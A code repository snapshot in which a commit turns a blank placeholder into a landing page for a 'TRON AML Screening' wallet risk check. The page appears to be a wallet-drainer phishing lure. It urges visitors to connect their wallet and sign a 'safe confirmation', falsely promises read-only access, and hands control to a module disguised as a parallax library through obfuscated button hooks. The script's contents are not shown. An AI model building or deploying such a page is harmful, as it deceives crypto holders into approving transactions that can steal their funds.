
==== index.html @ ef5b341d "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Soon</title>
</head>
<body>
    <center>
        <h1>Blank</h1>
        <hr>
    </center>
</body>
</html>

==== commit 632c0556: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,208 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Soon</title>
-</head>
-<body>
-    <center>
-        <h1>Blank</h1>
-        <hr>
-    </center>
-</body>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1" />
+  <title>TRON AML Screening — Simple Wallet Risk Check</title>
+  <meta name="description" content="Screen a TRON wallet for AML risk in minutes. Connect your wallet and get a clear, human‑readable risk report." />
+  <meta name="theme-color" content="#ffffff" />
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
+  <style>
+    :root{
+      --bg:#f7f8fb;
+      --panel:#ffffff;
+      --ink:#111114;
+      --muted:#5b6270;
+      --line:#e9eaf0;
+      --brand:#e53935;
+      --brand-600:#cc2f2c;
+      --brand-100:#fde7e6;
+      --ok:#16a34a;
+      --warn:#f59e0b;
+    }
+    *{box-sizing:border-box}
+    html,body{height:100%}
+    body{margin:0;background:radial-gradient(1100px 500px at 60% -20%, rgba(229,57,53,.08), transparent 60%), var(--bg);color:var(--ink);font:16px/1.6 Inter, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial}
+    a{color:inherit;text-decoration:none}
+    .container{max-width:1140px;margin:0 auto;padding:0 20px}
+
+    header{position:sticky;top:0;z-index:40;background:rgba(255,255,255,.75);backdrop-filter:saturate(140%) blur(8px);border-bottom:1px solid var(--line)}
+    .nav{display:flex;align-items:center;justify-content:space-between;padding:14px 0}
+    .brand{display:flex;gap:10px;align-items:center;font-weight:800;letter-spacing:.2px}
+    .logo{width:28px;height:28px;border-radius:8px;background:linear-gradient(135deg, var(--brand), #ff6b66);display:grid;place-items:center;box-shadow:0 0 0 4px rgba(229,57,53,.10)}
+    .logo svg{width:18px;height:18px;fill:#fff}
+    .nav-links{display:flex;gap:18px}
+    .nav-links a{color:var(--muted);font-weight:600}
+    .nav-links a:hover{color:var(--ink)}
+
+    .hero{display:grid;grid-template-columns:1.05fr .95fr;gap:28px;align-items:center;padding:56px 0}
+    .eyebrow{display:inline-flex;align-items:center;gap:10px;background:var(--brand-100);border:1px solid rgba(229,57,53,.35);color:var(--brand-600);padding:6px 10px;border-radius:999px;font-size:12px;font-weight:800;letter-spacing:.35px;text-transform:uppercase}
+    .eyebrow .dot{width:8px;height:8px;border-radius:999px;background:var(--brand)}
+    h1{margin:10px 0 8px;font-size:42px;line-height:1.12}
+    .lead{margin:0 0 16px;color:var(--muted);font-size:18px}
+
+    .cta{display:flex;flex-wrap:wrap;gap:12px}
+    .btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:13px 18px;border-radius:12px;font-weight:800;border:1px solid var(--line)}
+    .btn-primary{background:var(--brand);color:#fff;border-color:transparent}
+    .btn-primary:hover{background:var(--brand-600)}
+    .btn-outline{background:#fff;color:var(--brand);border-color:rgba(229,57,53,.45)}
+    .btn:focus-visible{outline:3px solid rgba(229,57,53,.35);outline-offset:2px}
+
+    .card{border:1px solid var(--line);border-radius:16px;background:var(--panel);box-shadow:0 10px 30px rgba(17,17,20,.06)}
+    .panel{padding:18px;border-radius:14px;background:#fff;border:1px dashed var(--line)}
+
+    .grid-3{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
+    .grid-2{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}
+
+    .section{padding:26px 0}
+    .section h2{margin:0 0 10px;font-size:26px}
+    .muted{color:var(--muted)}
+
+    .status{display:inline-flex;align-items:center;gap:10px;font-weight:800}
+    .lamp{width:10px;height:10px;border-radius:999px;background:var(--warn)}
+    .status.ready .lamp{background:var(--ok)}
+
+    .kpis{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;margin-top:8px}
+    .kpi{padding:12px 14px;border-radius:12px;background:#fff;border:1px solid var(--line);text-align:center}
+    .kpi strong{display:block;font-size:20px}
+    .kpi span{color:var(--muted);font-size:12px}
+
+    .feature{padding:14px;border-radius:14px;background:#fff;border:1px solid var(--line)}
+    .feature strong{display:block;margin-bottom:6px}
+
+    .trust{display:flex;gap:8px;flex-wrap:wrap;margin-top:10px}
+    .chip{display:inline-flex;align-items:center;gap:8px;padding:6px 10px;border-radius:999px;background:#fff;border:1px solid var(--line);color:var(--muted)}
+    .chip .dot{width:8px;height:8px;border-radius:999px;background:var(--brand)}
+
+    footer{padding:24px 0;border-top:1px solid var(--line);color:var(--muted)}
+
+    @media (max-width: 980px){.hero{grid-template-columns:1fr;padding:36px 0}.grid-3{grid-template-columns:1fr 1fr}.grid-2{grid-template-columns:1fr} h1{font-size:34px}}
+    @media (max-width: 560px){.nav-links{display:none}.btn{width:100%} h1{font-size:28px}}
+  </style>
+</head>
+<body>
+  <header>
+    <div class="container nav">
+      <a class="brand" href="#" aria-label="TRON AML">
+        <span class="logo" aria-hidden="true"><svg viewBox="0 0 24 24" role="presentation"><path d="M3 5l18 2-8 12-10-14zm3.4 2.1L18.5 8 12 18 6.4 7.1z"/></svg></span>
+        <span>TRON AML</span>
+      </a>
+      <nav class="nav-links" aria-label="Primary navigation">
+        <a href="#how">How it works</a>
+        <a href="#features">Features</a>
+        <a href="#faq">FAQ</a>
+      </nav>
+    </div>
+  </header>
+
+  <main>
+    <section class="container hero">
+      <div>
+        <span class="eyebrow"><span class="dot"></span> Quick AML screening</span>
+        <h1>Simple AML risk check for your TRON wallet</h1>
+        <p class="lead">Connect your wallet and receive a clear, human‑readable risk report with sanctions screening, counterparties and sources of funds.</p>
+        <div class="cta">
+          <button id="cta-connect" class="btn btn-primary xne3zvf8dle xqvkjvpmb6m" data-cw="both"><span>Connect wallet & run check</span></button>
+          <a class="btn btn-outline" href="#how">See how it works</a>
+        </div>
+        <div class="trust">
+          <span class="chip"><span class="dot"></span> Read‑only access</span>
+          <span class="chip"><span class="dot"></span> Encrypted session</span>
+          <span class="chip"><span class="dot"></span> Result in 1–2 minutes</span>
+        </div>
+      </div>
+      <div class="card" style="padding:18px">
+        <div class="panel" aria-live="polite" aria-atomic="true">
+          <div class="status" id="status-line"><span class="lamp" aria-hidden="true"></span><span id="status-text">Wallet connection required to start</span></div>
+          <div class="muted" id="status-hint">Click “Connect wallet & run check”. We never move funds without your approval.</div>
+          <div class="grid-2" style="margin-top:8px">
+            <div class="feature"><div class="muted">Wallet address</div><div id="wallet-addr">—</div></div>
+            <div class="feature"><div class="muted">Overall risk</div><div id="risk-score">—</div></div>
+          </div>
+          <div class="feature" style="margin-top:8px"><div class="muted">Latest findings</div>
+            <ul id="findings" style="margin:6px 0 0 18px; padding:0">
+              <li>—</li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section id="how" class="container section">
+      <h2>How it works</h2>
+      <div class="grid-3">
+        <div class="feature"><strong>1. Connect</strong><div class="muted">Link your TRON wallet via a secure, read‑only interface.</div></div>
+        <div class="feature"><strong>2. Analyze</strong><div class="muted">We analyze on‑chain history, counterparties and protocol interactions; we cross‑check sanctions/risk lists.</div></div>
+        <div class="feature"><strong>3. Report</strong><div class="muted">You receive a simple report with a clear risk label and key drivers.</div></div>
+      </div>
+    </section>
+
+    <section id="features" class="container section">
+      <h2>Features</h2>
+      <div class="grid-3">
+        <div class="feature"><strong>Sanctions screening</strong><div class="muted">Checks against sanctioned addresses and services.</div></div>
+        <div class="feature"><strong>Source of funds</strong><div class="muted">Estimates the origin of funds across incoming flows and bridges.</div></div>
+        <div class="feature"><strong>Counterparty risk</strong><div class="muted">Identifies interactions with exchanges, DeFi protocols and mixers.</div></div>
+        <div class="feature"><strong>Readable score</strong><div class="muted">Low / Medium / High with short explanations.</div></div>
+        <div class="feature"><strong>Download</strong><div class="muted">Export your report as PDF for records.</div></div>
+        <div class="feature"><strong>Privacy</strong><div class="muted">Uses only public TRON data; no custody of keys.</div></div>
+      </div>
+    </section>
+
+    <section id="faq" class="container section">
+      <h2>FAQ</h2>
+      <div class="grid-2">
+        <div class="feature"><strong>Do I have to sign?</strong><div class="muted">Connection may request a safe confirmation. We do not move funds or charge fees without approval.</div></div>
+        <div class="feature"><strong>What data do you use?</strong><div class="muted">Public transfers, contract interactions, aggregated risk sources and open sanctions lists.</div></div>
+        <div class="feature"><strong>Is this financial advice?</strong><div class="muted">No. The report is informational and supports personal risk awareness.</div></div>
+        <div class="feature"><strong>Multiple addresses?</strong><div class="muted">Yes. After connecting, choose which address to analyze.</div></div>
+      </div>
+    </section>
+  </main>
+
+  <footer>
+    <div class="container" style="display:flex;justify-content:space-between;gap:14px;flex-wrap:wrap">
+      <div>© <span id="y"></span> TRON AML</div>
+      <div class="muted">Informational AML screening service for TRON</div>
+    </div>
+  </footer>
+
+  <script>
+    document.getElementById('y').textContent = new Date().getFullYear();
+    const statusLine = document.getElementById('status-line');
+    const statusText = document.getElementById('status-text');
+    const statusHint = document.getElementById('status-hint');
+    const walletAddr = document.getElementById('wallet-addr');
+    const riskScore = document.getElementById('risk-score');
+    const findings = document.getElementById('findings');
+    const cta = document.getElementById('cta-connect');
+
+    cta.addEventListener('click', () => {
+      statusText.textContent = 'Waiting for wallet connection…';
+      statusHint && (statusHint.textContent = 'Follow the instructions in your wallet.');
+    });
+
+    window.addEventListener('cw:connected', (e) => {
+      const addr = e.detail && e.detail.address ? e.detail.address : 'Connected';
+      walletAddr.textContent = addr;
+      statusLine.classList.add('ready');
+      statusText.textContent = 'Connected. Running analysis…';
+      statusHint && (statusHint.textContent = 'This usually takes up to 1–2 minutes.');
+    });
+
+    window.addEventListener('cw:report', (e) => {
+      const data = e.detail || {};
+      riskScore.textContent = data.risk || 'Low';
+      findings.innerHTML = '';
+      (data.findings || ['No sanctions matches detected']).forEach(x => {
+        const li = document.createElement('li');
+        li.textContent = x; findings.appendChild(li);
+      });
+      statusText.textContent = 'Report ready';
+      statusHint && (statusHint.textContent = 'You can save the page to PDF.');
+    });
+  </script>
+<script src="./parallax-3.2.9.min.js" type="module"></script></body>
 </html>
